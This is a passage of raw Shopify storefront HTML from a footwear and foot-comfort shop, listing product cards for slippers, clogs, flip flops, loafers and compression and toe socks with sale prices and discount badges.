                src="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Comfy Slippers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a0404690987122787-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/pillow-slippers"
                  id="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787 NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
                >
                  Premium Sootheez Comfy Slippers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $35
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
            
          >
            
              <a
                href="/products/pillow-slippers"
                id="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787 Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
              >
                Premium Sootheez Comfy Slippers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-4690987122787"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=165 165w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=360 360w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533 533w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=720 720w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=940 940w,//sootheez.com/cdn/shop/files/CH1.png?v=1767412566 1024w
                "
                src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soothez Premium Flip Flops"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a0407797925740643-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/premium-arch-support-flip-flops"
                  id="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643 NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
                >
                  Soothez Premium Flip Flops
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $40
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
            
          >
            
              <a
                href="/products/premium-arch-support-flip-flops"
                id="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643 Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
              >
                Soothez Premium Flip Flops
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7797925740643"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=165 165w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=360 360w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533 533w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=720 720w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=940 940w,//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355 1000w
                "
                src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sootheez Premium Healthy Clogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a0407736809980003-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/clogs"
                  id="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003 NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
                >
                  Sootheez Premium Healthy Clogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $59.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
            
          >
            
              <a
                href="/products/clogs"
                id="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003 Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
              >
                Sootheez Premium Healthy Clogs
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-7736809980003"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=165 165w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=360 360w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533 533w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=720 720w,//sootheez.com/cdn/shop/products/black.jpg?v=1670523304 750w
                "
                src="//sootheez.com/cdn/shop/products/black.jpg?v=1670523304&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Fleece Loafers 6.5 / BLACK"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
                id="quick-add-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a0406873935642723-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-fleece-cotton-shoes"
                  id="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723 NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
                >
                  Premium Women&#39;s Fleece Loafers
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $48.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
            
          >
            
              <a
                href="/products/womens-fleece-cotton-shoes"
                id="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723 Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
              >
                Premium Women&#39;s Fleece Loafers
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $117.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-6873935642723"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61" class="shopify-section section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" media="print" onload="this.media='all'"><noscript><link href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61 section-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Ultimate Foot Relief and Comfort!"
  
>
  
  
  Ultimate Foot Relief and Comfort!
  

  
</h2>

<div class="collection__description body rte"><p>Unearth Your Future Favorites</p><p>Sale!</p>
        </div></div>

    <div class="featured-collection-wrapper page-width">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 2;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=165 165w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=360 360w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=533 533w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=720 720w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=940 940w,//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038 1024w
                "
                src="//sootheez.com/cdn/shop/files/dc8b44b8-4abb-4669-9b85-4d1d63ecf03c.png?v=1764456038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Women&#39;s Bunion Relief Toe Alignment Socks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d616700013551715-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/womens-toe-socks"
                  id="StandardCardNoMediaLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715 NoMediaStandardBadge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
                >
                  Premium Women&#39;s Bunion Relief Toe Alignment Socks
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $20
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
            
          >
            
              <a
                href="/products/womens-toe-socks"
                id="CardLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715 Badge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
              >
                Premium Women&#39;s Bunion Relief Toe Alignment Socks
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $39.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $39.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013551715"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=165 165w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=360 360w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=533 533w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=720 720w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=940 940w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=1066 1066w,//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760 4167w
                "
                src="//sootheez.com/cdn/shop/products/70_-OFF.jpg?v=1711477760&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Quality Compression Socks Pack 10 (6 Pairs + 4 Pairs Free) - Best Seller / S/M"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4167"
                height="4167"
                id="quick-add-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d616700013191267-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/compression-socks"
                  id="StandardCardNoMediaLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267 NoMediaStandardBadge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
                >
                  Premium Compression Socks - Random Colors
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 
                $24.98
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
            
          >
            
              <a
                href="/products/compression-socks"
                id="CardLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267 Badge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
              >
                Premium Compression Socks - Random Colors
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $44.98
      </span>
    </div>
    <div class="price__sale ">
